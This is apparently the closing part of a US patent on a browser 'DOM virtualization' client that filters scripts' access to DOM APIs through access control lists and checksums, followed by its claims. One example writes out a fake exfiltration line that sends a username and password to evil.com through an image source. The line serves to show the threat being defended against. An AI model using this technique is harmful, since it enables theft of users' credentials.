

In one example of node protection, access to a value of an <input> element is restricted by the nanovisor using a DOM API access control list. FIG. 1 lillustrates an embodiment of a webpage 1100 described by an HTML file wherein credit card information requested from a user is saved into an <input> element. As shown in FIG. 11, two scripts, src1.js and src2.js, are running on the web browser. Suppose that the DOM API access control list corresponding to the usage of the <input> element of the <form> has a whitelist B that includes src1.js but not src2.js. Then src1.js may access the <input> element, but src2.js does not have access to the <input> element. For example, if src2.js calls the following DOM API “document.getElementById(“cc-number”).value, then the DOM API is blocked by the nanovisor and/or an alert is triggered by the nanovisor.

In one example of network protection, sensitive information (e.g., the username or password of a user) may be restricted from being sent to an external site through the network. One or more DOM API access control lists may be created to restrict certain usages of <img>. One of the DOM API access control lists restricts the creation of an <img> by scripts that are not in a whitelist; e.g., whitelist1. One of the DOM API access control lists restricts the setting of the source of the <img> by scripts that are not in another whitelist; e.g., whitelist2. One of the DOM API access control lists restricts certain values (for example, the username and password of the user) from being included in the argument used to set the source of the <img>. In this example, two scripts src1.js and src2.js are running on the web browser. Suppose that the DOM API whitelists include src1.js but not src2.js. src1.js may then create a new <img>, but src2.js does not have access to create a new <img>. JavasScript src2.js is further restricted from sending sensitive information (i.e., the username and password of the user) through the network by setting the source of the <img> as shown below:

var i=new img( )

i.src=“http://evil.com/?payload=username/password”

In one example of cookie protection, certain key values may be restricted from being returned as results to certain callers. A DOM API whitelist may be created to restrict the keys k1, k2, and k3 from being returned as results to callers that are not on the whitelist. In this example, two scripts src1js and src2.js are running on the web browser, and the DOM API whitelist includes src1.js but not src2.js. Suppose that document.cookie (document is the base object and cookie is the API) returns k1 and k10. If src1.js executes x=document. cookie, then the results returned to src1.js includes k1=v1 and k10=v10. In contrast, if src2.js executes x=document.cookie, then the results returned to src2.js includes only k10=v10 because k1=v1 is hidden from src2.js, which is not on the whitelist.



The scripts that are associated with the usage of a DOM API are authenticated using checksums. FIG. 12 illustrates an embodiment of a process 1200 for authenticating the scripts that are associated with the usage of a DOM API. In some embodiments, process 1200 is performed by a new wrapper DOM API (e.g., new_foo 804 in FIG. 8) or a new wrapper callback script (e.g., new_callback 904 in FIG. 9). At 1202, a checksum for each script that is associated with the usage of a DOM API is computed by the nanovisor. For example, after a script is downloaded by the web browser, the checksum of the content of the downloaded script may be computed by the nanovisor. At 1204 and 1206, a checksum computed by edge proxy server 708 for each script that is associated with the usage of a DOM API is compared with the corresponding checksum computed by the nanovisor. In some embodiments, the checksums computed by edge proxy server 708 are sent to the nanovisor where the comparisons are made. In some embodiments, the checksums computed by the nanovisor are sent to edge proxy server 708 where the comparisons are made. At 1208, if the checksums do not match, then the authentication of the scripts is determined as failed. At 1210, if the checksums match, then the authentication of the scripts is determined as passed.

In some embodiments, a DOM API access control list associated with the usage of a DOM API may be provided by the publisher of the web application or webpage. In some embodiments, the DOM API ACL may be learned by the client-server system 700 for virtualizing a DOM of a web browser. For example, edge server 708 may deliver HTML webpages belonging to a particular website or web application to many web browsers over a period of time, and edge server 708 may learn from the interactions with the different web browsers that a particular webpage is a login page because the webpage is always the first webpage that is retrieved by the web browsers. The edge server 708 may create a DOM API ACL that restricts the access of different user inputs on the login webpage to the web application and its scripts only.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A method of restricting usage of a Document Object Model (DOM) and browser application programming interfaces (API) by an edge server device, comprising:
receiving, by the edge server device, a request for a webpage file from a web browser running on a device;
injecting, by the edge server device, a DOM virtualization client on the device by adding JavaScript DOM virtualization client code in the webpage file to form a modified webpage file, and wherein the JavaScript DOM virtualization client code is executable by the web browser, and wherein adding JavaScript DOM virtualization client code comprises:
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to intercept a usage of a DOM API associated with one or more scripts running on the web browser;
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to determine whether the usage of the DOM API by the one or more scripts is allowed based on a DOM API access control list, wherein the DOM API access control list excludes usage of the DOM API by at least some scripts; and
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to process the usage of the DOM API based on the determination; and
sending to the web browser the modified webpage file with the JavaScript DOM virtualization client code added.

2. The method of claim 1, wherein determining whether the usage of the DOM API by the one or more scripts is allowed based on the DOM API access control list comprises:
determining whether the usage of the DOM API is associated with the one or more scripts, comprising obtaining a stack trace or call graph that traces a sequence of the one or more scripts that causes the usage of the DOM API.

3. The method of claim 2, wherein determining whether the usage of the DOM API by the one or more scripts is allowed based on the DOM API access control list comprises:
determining that the usage of the DOM API by the one or more scripts is allowed in the event that the one or more scripts that causes the usage of the DOM API is a subset of a whitelist of scripts specified by the DOM API access control list.

4. The method of claim 1, wherein a DOM API includes a base, an API of the base, and a set of arguments that is passed to the API of the base, and wherein the usage of the DOM API comprises a manipulation or an access of one or more of the following: the base, the API of the base, and the set of arguments.

5. The method of claim 1, wherein adding JavaScript DOM virtualization client code further comprises:
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to authenticate each of the one or more scripts by computing a checksum for the content of each of the one or more scripts.

6. The method of claim 1, wherein intercepting the usage of the DOM API associated with the one or more scripts running on the web browser further comprises:
supplanting the DOM API by a new DOM API, wherein the new DOM API comprises a wrapper function associated with the DOM API; and wherein the determining of whether the usage of the DOM API by the one or more scripts is allowed using the DOM API access control list and the processing of the usage of the DOM API are performed by the new DOM API.

7. The method of claim 1, wherein intercepting the usage of the DOM API associated with the one or more scripts running on the web browser further comprises:
supplanting a callback script associated with the DOM API by a new callback script, wherein the new callback script comprises a wrapper function associated with the callback script; and wherein the determining of whether the usage of the DOM API by the script is allowed using the DOM API access control list and the processing of the usage of the DOM API are performed by the new callback script.

8. The method of claim 1, wherein processing the usage of the DOM API based on the determination further comprises one or more of the following: allowing the usage of the DOM API, blocking the usage of the DOM API, modifying the usage of the DOM API, and triggering an alert in response to the usage of the DOM API.

9. The method of claim 1, wherein a type of script running on the web browser is selected from the group consisting of: a web application, a script associated with the web application, a third party script, and a malicious script.

10. The method of claim 1, wherein the DOM virtualization layer client is injected by the edge server device by adding the JavaScript DOM virtualization client code in a head section of the webpage file.

11. A system for restricting usage of a Document Object Model (DOM) application programming interfaces (API), comprising:
a hardware processor configured to:
receive a request for a webpage file from a web browser running on a device;
inject a DOM virtualization client on the device by adding JavaScript DOM virtualization client code in the webpage file to form a modified webpage file, and wherein the JavaScript DOM virtualization client code is executable by the web browser, and wherein adding JavaScript DOM virtualization client code comprises:
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to intercept a usage of a DOM API associated with one or more scripts running on the web browser;
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to determine whether the usage of the DOM API by the one or more scripts is allowed based on a DOM API access control list, wherein the DOM API access control list excludes usage of the DOM API by at least some scripts; and
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to process the usage of the DOM API based on the determination; and
send to the web browser the modified webpage file with the JavaScript DOM virtualization client code added; and
a memory device coupled to the hardware processor and configured to provide the hardware processor with instructions.

12. The system of claim 11, wherein determining whether the usage of the DOM API by the one or more scripts is allowed based on the DOM API access control list comprises:
determining whether the usage of the DOM API is associated with the one or more scripts, comprising obtaining a stack trace or call graph that traces a sequence of the one or more scripts that causes the usage of the DOM API.

13. The system of claim 12, wherein determining whether the usage of the DOM API by the one or more scripts is allowed based on the DOM API access control list comprises:
determining that the usage of the DOM API by the one or more scripts is allowed in the event that the one or more scripts that causes the usage of the DOM API is a subset of a whitelist of scripts specified by the DOM API access control list.

14. The system of claim 11, wherein a DOM API includes a base, an API of the base, and a set of arguments that is passed to the API of the base, and wherein the usage of the DOM API comprises a manipulation or an access of one or more of the following: the base, the API of the base, and the set of arguments.

15. The system of claim 11, wherein adding JavaScript DOM virtualization client code further comprises
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to authenticate each of the one or more scripts by computing a checksum for the content of each of the one or more scripts.

16. The system of claim 11, wherein intercepting the usage of the DOM API associated with the one or more scripts running on the web browser further comprises:
supplanting the DOM API by a new DOM API, wherein the new DOM API comprises a wrapper function associated with the DOM API; and wherein the determining of whether the usage of the DOM API by the one or more scripts is allowed using the DOM API access control list and the processing of the usage of the DOM API are performed by the new DOM API.

17. The system of claim 11, wherein intercepting the usage of the DOM API associated with the one or more scripts running on the web browser further comprises:
supplanting a callback script associated with the DOM API by a new callback script, wherein the new callback script comprises a wrapper function associated with the callback script; and wherein the determining of whether the usage of the DOM API by the script is allowed using the DOM API access control list and the processing of the usage of the DOM API are performed by the new callback script.

18. The system of claim 11, wherein processing the usage of the DOM API based on the determination further comprises one or more of the following: allowing the usage of the DOM API, blocking the usage of the DOM API, modifying the usage of the DOM API, and triggering an alert in response to the usage of the DOM API.

19. The system of claim 11, wherein a type of script running on the web browser is selected from the group consisting of: a web application, a script associated with the web application, a third party script, and a malicious script.

20. A computer program product for restricting usage of a Document Object Model (DOM) application programming interfaces (API), the computer program product comprising a non-transitory computer readable storage medium, the non-transitory computer readable storage medium comprising computer instructions for:
receiving a request for a webpage file from a web browser running on a device;
injecting a DOM virtualization client on the device by adding JavaScript DOM virtualization client code in the webpage file to form a modified webpage file, and wherein the JavaScript DOM virtualization client code is executable by the web browser, and wherein adding JavaScript DOM virtualization client code comprises:
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to intercept a usage of a DOM API associated with one or more scripts running on a web browser;
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to determine whether the usage of the DOM API by the one or more scripts is allowed based on a DOM API access control list, wherein the DOM API access control list excludes usage of the DOM API by at least some scripts; and
adding JavaScript code that, when executed by the web browser, causes the DOM virtualization client to process the usage of the DOM API based on the determination; and
sending to the web browser the modified webpage file with the JavaScript DOM virtualization client code added.
